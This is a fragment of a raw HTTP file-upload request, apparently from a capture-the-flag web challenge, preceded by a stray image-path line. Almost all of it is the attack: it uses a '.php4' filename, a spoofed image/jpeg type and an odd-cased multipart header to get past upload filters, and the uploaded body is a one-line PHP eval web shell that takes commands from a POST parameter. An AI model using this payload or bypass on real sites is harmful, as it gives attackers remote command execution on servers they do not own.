 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: MULtipart/form-data;
boundary=---------------------------28828451649908473202904722068
Content-Length: 365
Origin: http://114.67.246.176:12004
Connection: close
Referer: http://114.67.246.176:12004/index.php
Upgrade-Insecure-Requests: 1
-----------------------------28828451649908473202904722068
Content-Disposition: form-data; name="file"; filename="1.php4"
Content-Type: image/jpeg
<?php
@eval($_POST['cmd']);
?>
-----------------------------28828451649908473202904722068
Content-Disposition: Form-data; name="submit"